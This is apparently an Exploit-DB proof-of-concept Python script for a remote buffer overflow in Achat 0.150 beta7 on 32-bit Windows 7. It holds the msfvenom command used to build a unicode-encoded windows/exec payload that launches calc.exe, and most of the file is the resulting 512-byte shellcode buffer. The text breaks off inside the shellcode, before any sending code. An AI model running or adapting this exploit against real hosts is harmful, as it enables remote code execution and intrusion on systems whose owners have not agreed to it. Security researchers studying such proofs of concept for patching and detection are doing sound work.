 #!/usr/bin/python
# Author KAhara MAnhara
# Achat 0.150 beta7 - Buffer Overflow
# Tested on Windows 7 32bit
import socket
import sys, time
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\
xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\
xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
#Payload size: 512 bytes
buf =  ""
buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += "\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += "\x47\x42\x39\x75\x34\x4a\x42\x69\x6c\x77\x78\x62\x62"
buf += "\x69\x70\x59\x70\x4b\x50\x73\x30\x43\x59\x5a\x45\x50"
buf += "\x31\x67\x50\x4f\x74\x34\x4b\x50\x50\x4e\x50\x34\x4b"
buf += "\x30\x52\x7a\x6c\x74\x4b\x70\x52\x4e\x34\x64\x4b\x63"
buf += "\x42\x4f\x38\x4a\x6f\x38\x37\x6d\x7a\x4d\x56\x4d\x61"
buf += "\x49\x6f\x74\x6c\x4f\x4c\x6f\x71\x33\x4c\x69\x72\x4e"
buf += "\x4c\x4f\x30\x66\x61\x58\x4f\x5a\x6d\x59\x71\x67\x57"
buf += "\x68\x62\x48\x72\x52\x32\x50\x57\x54\x4b\x72\x32\x4e"
buf += "\x30\x64\x4b\x6e\x6a\x4d\x6c\x72\x6b\x70\x4c\x4a\x71"
buf += "\x43\x48\x39\x53\x71\x38\x6a\x61\x36\x71\x4f\x61\x62"
buf += "\x6b\x42\x39\x4f\x30\x4a\x61\x38\x53\x62\x6b\x30\x49"
buf += "\x6b\x68\x58\x63\x4e\x5a\x6e\x69\x44\x4b\x6f\x44\x72"
buf += "\x6b\x4b\x51\x36\x76\x70\x31\x69\x6f\x46\x4c\x57\x51"
buf += "\x48\x4f\x4c\x4d\x6a\x61\x55\x77\x4f\x48\x57\x70\x54"
buf += "\x35\x49\x66\x49\x73\x51\x6d\x7a\x58\x6d\x6b\x53\x4d"
buf += "\x4e\x44\x34\x35\x38\x64\x62\x38\x62\x6b\x52\x38\x6b"
buf += "\x74\x69\x71\x4a\x33\x33\x36\x54\x4b\x7a\x6c\x6e\x6b"
buf += "\x72\x6b\x51\x48\x6d\x4c\x6b\x51\x67\x63\x52\x6b\x49"
buf += "\x74\x72\x6b\x4d\x31\x7a\x30\x44\x49\x51\x34\x6e\x44"
buf += "\x4b\x74\x61\x4b\x51\x4b\x4f\x71\x51\x49\x71\x4a\x52"
buf += "\x31\x49\x6f\x69\x50\x31\x4f\x51\x4f\x6e\x7a\x34\x4b"
buf += "\x6a\x72\x38\x6b\x44\x4d\x71\x4d\x50\x6a\x59\x71\x64"
buf += "\x4d\x35\x35\x65\x62\x4b\x50\x49\x70\x4b\x50\x52\x30"
buf += "\x32\x48\x6c\x71\x64\x4b\x72\x4f\x51\x77\x59\x6f\x79"
buf += "\x45\x45\x6b\x48\x70\x75\x65\x35\x52\x30\x56\x72\x48"
buf += "\x33\x76\x35\x45\x37\x4d\x63\x6d\x49\x6f\x37\x65\x6d"
buf += "\x6c\x6a\x66\x31\x6c\x79\x7a\x51\x70\x4b\x4b\x67\x70"
buf += "\x53\x45\x6d\x35\x55\x6b\x31\x37\x4e\x33\x32\x52\x30"
/usr/share/exploitdb/exploits/windows/remote/36025.py